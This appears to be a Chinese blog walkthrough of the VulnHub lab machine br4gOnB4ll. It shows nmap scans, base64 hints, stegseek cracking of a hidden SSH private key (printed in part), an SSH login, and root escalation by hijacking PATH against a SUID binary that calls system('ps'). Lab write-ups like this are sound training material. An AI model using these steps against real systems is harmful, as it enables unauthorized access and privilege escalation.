br4gOnB4ll靶机笔记
br4gOnB4ll靶机笔记
这是一台vulnhub上的免费靶机,比较简单。
1、主机发现
主机发现 -sn 只做ping扫描,不做端口扫描 nmap -sn 192.168.84.1/24 Starting Nmap 7.93 ( https://nmap.org ) at 2024-07-07 07:37 EDT Nmap scan report for 192.168.84.1 Host is up (0.00045s latency). MAC Address: 00:50:56:C0:00:08 (VMware) Nmap scan report for 192.168.84.2 Host is up (0.00017s latency). MAC Address: 00:50:56:FC:23:E6 (VMware) Nmap scan report for 192.168.84.154 Host is up (0.00024s latency). MAC Address: 00:0C:29:30:12:59 (VMware) Nmap scan report for 192.168.84.254 Host is up (0.00027s latency). MAC Address: 00:50:56:FA:CE:D8 (VMware) Nmap scan report for 192.168.84.133 Host is up. Nmap done: 256 IP addresses (5 hosts up) scanned in 2.05 seconds
发现192.168.84.154 为目标靶机
2、nmap常规端口扫描
1)端口探测
# -sT tcp全连接扫描 --min-rate 以最低速率10000扫描 -p- 扫描全端口 nmap -sT --min-rate 10000 -p- 192.168.84.154
Starting Nmap 7.93 ( https://nmap.org ) at 2024-07-07 07:43 EDT Nmap scan report for 192.168.84.154 Host is up (0.00092s latency). Not shown: 65533 closed tcp ports (conn-refused) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http MAC Address: 00:0C:29:30:12:59 (VMware) Nmap done: 1 IP address (1 host up) scanned in 1.85 seconds 发现22 ssh端口,80 http端口
2)端口版本详情探测
# -sT tcp全连接扫描 -sV 探测端口服务版本 -sC 使用默认脚本扫描 -O 探测目标操作系统 nmap -sT -sV -sC -O -p22,80 192.168.84.154
Starting Nmap 7.93 ( https://nmap.org ) at 2024-07-07 07:52 EDT Nmap scan report for 192.168.84.154 Host is up (0.00051s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) | ssh-hostkey: | 2048 b5774c88d727541c561d48d9a41e2891 (RSA) | 256 c6a8c89eed0d671faead6bd5ddf157a1 (ECDSA) |_ 256 faa9b0e3062b9263ba112f94d63190b2 (ED25519) 80/tcp open http Apache httpd 2.4.38 ((Debian)) |_http-title: DRAGON BALL | Aj's |_http-server-header: Apache/2.4.38 (Debian) MAC Address: 00:0C:29:30:12:59 (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 5.X OS CPE: cpe:/o:linux:linux_kernel:5 OS details: Linux 5.0 - 5.3 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 7.99 seconds
3、web端,用浏览器访问80端口
1)信息搜集与查找
发现网页 DRAGON BALL 查看页面内容,阅读完这后,并没有发现有用的信息。
去查看 /robots目录,网页源码等信息,必要的时候做目录爆破
a、查看robots.txt

发现一段字符串,以=结尾,应该是base64,用base64破解一下
echo -n "eW91IGZpbmQgdGhlIGhpZGRlbiBkaXI=" | base64 -d you find the hidden dir // 结果是一段明文,说我找到了一个隐藏的目录
b、查看网页源代码


base64破解一下
echo -n "VWtaS1FsSXdPVTlKUlVwQ1ZFVjNQUT09" | base64 -d UkZKQlIwOU9JRUpCVEV3PQ== #还是base64,接着破解 echo -n "VWtaS1FsSXdPVTlKUlVwQ1ZFVjNQUT09" | base64 -d | base64 -d RFJBR09OIEJBTEw= #被套娃了,没事我们接着破解 echo -n "VWtaS1FsSXdPVTlKUlVwQ1ZFVjNQUT09" | base64 -d | base64 -d | base64 -d DRAGON BALL #终于破解出来了
集合a,b的信息,我们有理由怀疑
DRAGON BALL就是隐藏得目录,拼在url后边看看
2)发现隐藏目录
http://192.168.84.154/DRAGON%20BALL/ # %20 是url编码的空格符号
查看相关信息
a)secret.txt自动化扫描
wget http://192.168.84.154/DRAGON%20BALL/secret.txt #下载下来 cat secret.txt
/facebook.com /youtube.com /google.com /vanakkam nanba /customer /customers /taxonomy /username /passwd /yesterday /yshop /zboard /zeus /aj.html /zoom.html /zero.html /welcome.html
secret.txt的内容看起来是一堆目录,去手动访问了几个都是404,我们写脚本去访问以免漏掉有用的信息
vim secret.txt #删除末尾两个空行,以免造成干扰
自动化shell编写, 思路:拼好url路径,用curl去访问,看返回状态码等信息
因为不确定url前边的路径,我们把我们所知道的目录进行拼接
#1、在开头添加http://192.168.84.154 s 表示替换 sed 's|^|http://192.168.84.154|' secret.txt | tee secret_ext.txt #2、拼接/DRAGON%20BALL tee中 -a 表示追加 不加的话会覆盖原始文件 sed 's|^|http://192.168.84.154/DRAGON%20BALL|' secret.txt | tee -a secret_ext.txt #3、拼接Vulnhub sed 's|^|http://192.168.84.154/DRAGON%20BALL/Vulnhub|' secret.txt | tee -a secret_ext.txt #4、手动改一下空格,就三处 vim secret_ext.txt # /vanakkam nanba ==> /vanakkam%20nanba
访问
-r 处理 / 特殊字符 -o /dev/null输出全不要,-s静默访问,-w自定义输出 url_effecive生效的url,url_code状态码 while read -r url;do curl -o /dev/null -s -w "%{url_effective} http code:%{http_code}\n" "$url";done < secret_ext.txt
http://192.168.84.154/facebook.com http code:404 http://192.168.84.154/youtube.com http code:404 http://192.168.84.154/google.com http code:404 http://192.168.84.154/vanakkam%20nanba http code:404 http://192.168.84.154/customer http code:404 http://192.168.84.154/customers http code:404 http://192.168.84.154/taxonomy http code:404 http://192.168.84.154/username http code:404 http://192.168.84.154/passwd http code:404 http://192.168.84.154/yesterday http code:404 http://192.168.84.154/yshop http code:404 http://192.168.84.154/zboard http code:404 http://192.168.84.154/zeus http code:404 http://192.168.84.154/aj.html http code:404 http://192.168.84.154/zoom.html http code:404 http://192.168.84.154/zero.html http code:404 http://192.168.84.154/welcome.html http code:404 http://192.168.84.154/DRAGON%20BALL/facebook.com http code:404 http://192.168.84.154/DRAGON%20BALL/youtube.com http code:404 http://192.168.84.154/DRAGON%20BALL/google.com http code:404 http://192.168.84.154/DRAGON%20BALL/vanakkam%20nanba http code:404 http://192.168.84.154/DRAGON%20BALL/customer http code:404 http://192.168.84.154/DRAGON%20BALL/customers http code:404 http://192.168.84.154/DRAGON%20BALL/taxonomy http code:404 http://192.168.84.154/DRAGON%20BALL/username http code:404 http://192.168.84.154/DRAGON%20BALL/passwd http code:404 http://192.168.84.154/DRAGON%20BALL/yesterday http code:404 http://192.168.84.154/DRAGON%20BALL/yshop http code:404 http://192.168.84.154/DRAGON%20BALL/zboard http code:404 http://192.168.84.154/DRAGON%20BALL/zeus http code:404 http://192.168.84.154/DRAGON%20BALL/aj.html http code:404 http://192.168.84.154/DRAGON%20BALL/zoom.html http code:404 http://192.168.84.154/DRAGON%20BALL/zero.html http code:404 http://192.168.84.154/DRAGON%20BALL/welcome.html http code:404 http://192.168.84.154/DRAGON%20BALL/Vulnhub/facebook.com http code:404 http://192.168.84.154/DRAGON%20BALL/Vulnhub/youtube.com http code:404 http://192.168.84.154/DRAGON%20BALL/Vulnhub/google.com http code:404 http://192.168.84.154/DRAGON%20BALL/Vulnhub/vanakkam%20nanba http code:404 http://192.168.84.154/DRAGON%20BALL/Vulnhub/customer http code:404 http://192.168.84.154/DRAGON%20BALL/Vulnhub/customers http code:404 http://192.168.84.154/DRAGON%20BALL/Vulnhub/taxonomy http code:404 http://192.168.84.154/DRAGON%20BALL/Vulnhub/username http code:404 http://192.168.84.154/DRAGON%20BALL/Vulnhub/passwd http code:404 http://192.168.84.154/DRAGON%20BALL/Vulnhub/yesterday http code:404 http://192.168.84.154/DRAGON%20BALL/Vulnhub/yshop http code:404 http://192.168.84.154/DRAGON%20BALL/Vulnhub/zboard http code:404 http://192.168.84.154/DRAGON%20BALL/Vulnhub/zeus http code:404 http://192.168.84.154/DRAGON%20BALL/Vulnhub/aj.html http code:404 http://192.168.84.154/DRAGON%20BALL/Vulnhub/zoom.html http code:404 http://192.168.84.154/DRAGON%20BALL/Vulnhub/zero.html http code:404 http://192.168.84.154/DRAGON%20BALL/Vulnhub/welcome.html http code:404
全部为404,明显没有用
b)Vuln目录

里面有一张图片aj.jpg,和一个登陆页面login.html


图片下载下来,login页面中有xmen,猜测会不会是用户名呢
wget http://192.168.84.154/DRAGON%20BALL/Vulnhub/aj.jpg
查看图片信息
ls -liah aj.jpg 4850810 -rw-r--r-- 1 root root 74K 2021年 1月 5日 aj.jpg
file aj.jpg aj.jpg: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, baseline, precision 8, 959x535, components 3
#查看是否有捆绑 binwalk aj.jpg DECIMAL HEXADECIMAL DESCRIPTION -------------------------------------------------------------------------------- 0 0x0 JPEG image data, JFIF standard 1.01 #没有发现
# 是否有图片隐写信息 steghide info aj.jpg "aj.jpg": format: jpeg capacity: 4.2 KB Try to get information about embedded data ? (y/n) y Enter passphrase: steghide: could not extract any data with that passphrase!
提示:这里是steghide的本身交互内容,并不能判断aj.jpg是否存在隐写内容,我们不知道passphrase,所以还不能判断
我们判断有无隐写,要结合技术观察和攻击面的研判,去综合判断
尝试爆破:
stegseek aj.jpg /usr/share/wrodlists/rockyou.txt StegSeek 0.6 - https://github.com/RickdeJager/StegSeek [i] Found passphrase: "love" [i] Original filename: "id_rsa". [i] Extracting to "aj.jpg.out".
输出了 aj.jpg.out 原名字为 id_rsa 看起来是一个凭据
mv aj.jpg.out id_rsa #回复命名 cat id_rsa #查看内容 -----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn NhAAAAAwEAAQAAAYEAwG6N5oDbTLLfRAwa7GCQw5vX0GWMxe56fzIEHYmWQw54Gb1qawl/ x1oGXLGvHLPCQaFprUek6CA8u2XPLiJ7SZqGAIg6XyyJY1xCmnoaU++AcI9IrgSzNyYlSF o+QEIvwkNNA1mx9HuhRmANb06ZGzYDY6pGNvTSyvD4ihqiAXTye2A/cZmw7p5KLt4U0hSA qucYb/IA4aa/lThOSp5QWSmPKaTm0FALRX38dRWbTBv5iR/qQFDheot+G3FlfGWqEBNuX8 SWnloCMT7QU+2N3YZYoDLI3zrQIOotKPbIUOWzciVpLXpnHPuKmHQ2SX6oJYmqpESID6l5 9ciPQzn2d7yGTZcyYO0PtnfBFngoNL1f55puIly39XeNWiUPebVSb5jBEyl+3pZ96s/BO5 Wvdopgb5VQX3h0832L3AkgW2X3tQp5FdkE/9nqxkSMfzZ6YdadpGVY5KboFiMnxWQyvB0a ucq45Tn9kyfAAj2AQF46L9udVE4ylEkKw17oVaD5AAAFgKIce5GiHHuRAAAAB3NzaC1yc2 EAAAGBAMBujeaA20yy30QMGuxgkMOb19BljMXuen8yBB2JlkMOeBm9amsJf8daBlyxrxyz wkGhaa1HpOggPLtlzy4ie0mahgCIOl8siWNcQpp6GlPvgHCPSK4EszcmJUhaPkBCL8JDTQ NZsfR7oUZgDW9OmRs2A2OqRjb00srw+IoaogF08ntgP3GZsO6eSi7eFNIUgKrnGG/yAOGm v5U4TkqeUFkpjymk5tBQC0V9/HUVm0wb+Ykf6kBQ4XqLfhtxZXxlqhATbl/Elp5aAjE+0F Ptjd2GWKAyyN860CDqLSj2yFDls3IlaS16Zxz7iph0Nkl+qCWJqqREiA+pefXIj0M59ne8 hk2XMmDtD7Z3wRZ4KDS9X+eabiJct/V3jVolD3m1Um+YwRMpft6WferPwTuVr3aKYG+VUF
看开头 明显是ssh的凭据
4、需找立足点
尝试ssh连接
chmod 600 id_rsa # 给执行权限 ssh root@192.168.84.154 -i id_rsa
root@192.168.84.154's password: Permission denied, please try again.
显然id_rsa不是root用户的凭据
我们想到login.html中有 xmen会不会是此凭据用户,进行尝试
ssh xmen@192.168.84.154 -i id_rsa
Linux debian 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Thu Jul 4 04:03:23 2024 from 192.168.84.133 xmen@debian:~$
成功进入
查看信息 xmen@debian:~$ uname -a Linux debian 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux xmen@debian:~$ id uid=1000(xmen) gid=1000(xmen) groups=1000(xmen),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev) xmen@debian:~$ ip a 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid_lft forever preferred_lft forever inet6 ::1/128 scope host valid_lft forever preferred_lft forever 2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000 link/ether 00:0c:29:30:12:59 brd ff:ff:ff:ff:ff:ff inet 192.168.84.154/24 brd 192.168.84.255 scope global dynamic ens33 valid_lft 1099sec preferred_lft 1099sec inet6 fe80::20c:29ff:fe30:1259/64 scope link valid_lft forever preferred_lft forever
5、提权到root
查看root权限的文件,U+S的文件
find / -perm -4000 -type f 2> /dev/null /home/xmen/script/shell /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/eject/dmcrypt-get-device /usr/lib/openssh/ssh-keysign /usr/bin/umount /usr/bin/su /usr/bin/mount /usr/bin/chsh /usr/bin/gpasswd /usr/bin/chfn /usr/bin/sudo /usr/bin/newgrp /usr/bin/passwd
有属于用户目录的/home/xmen/script/shell,root权限脚本即去看一下
xmen@debian:~/script$ ls -liah total 32K 269007 drwxr-xr-x 2 root root 4.0K Jan 4 2021 . 267590 drwxr-xr-x 4 xmen xmen 4.0K Jul 4 04:15 .. 269009 -rw-r--r-- 1 root root 75 Jan 4 2021 demo.c 269016 -rwsr-xr-x 1 root root 17K Jan 4 2021 shell
查看 demo.c xmen@debian:~/script$ cat demo.c #include<unistd.h> void main() { setuid(0); setgid(0); system("ps"); }
运行 shell脚本
xmen@debian:~/script$ ./shell PID TTY TIME CMD 1232 pts/0 00:00:00 shell 1233 pts/0 00:00:00 sh 1234 pts/0 00:00:00 ps
我们怀疑shell脚本运行的就是demo.c的代码
利用system("ps")进行提权
cd /home/xmen echo "/bin/bash" > ps chmod 777 ps export PATH=.:$PATH
which ps xmen@debian:~$ which ps ./ps
执行 shell脚本 xmen@debian:~$ /home/xmen/script/shell root@debian:~#
成功提权到root
root@debian:~# id uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),1000(xmen)
拿到flag
root@debian:/root# cat /root/proof.txt _____ __________ / \\______ \ ___ ___ _____ ____ ____ / \ / \| _/ \ \/ // \_/ __ \ / \ / Y \ | \ > <| Y Y \ ___/| | \ \____|__ /____|_ /__________/__/\_ \__|_| /\___ >___| / \/ \/_____/_____/ \/ \/ \/ \/ join channel: https://t.me/joinchat/St01KnXzcGeWMKSC your flag: 031f7d2d89b9dd2da3396a0d7b7fb3e2
总结
1、通过nmap扫描到22 ssh,80 http服务
2、对http服务进行分析,通过robots.txt和网页源码等信息,发现了隐藏目录DRAGON BALL目录,进去后,看到secret.txt和Vulnhub目录对两个进行分析
3、在Vulnhub目录下查看到aj.jpg图片和login.html网页
1)aj.jpg破解出了ssh的凭据id_rsa
2)login.html发现了凭据的用户xmen
4、成功获得普通用户xmen的权限后,查看u+s权限文件,进行SUID提权到root权限
5、成功获得root的flag
本文作者:LING-X5
本文链接:https://www.cnblogs.com/LINGX5/p/18349762
版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 震惊!C++程序真的从main开始吗?99%的程序员都答错了
· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理
· 单元测试从入门到精通
· 上周热点回顾(3.3-3.9)
· Vue3状态管理终极指南:Pinia保姆级教程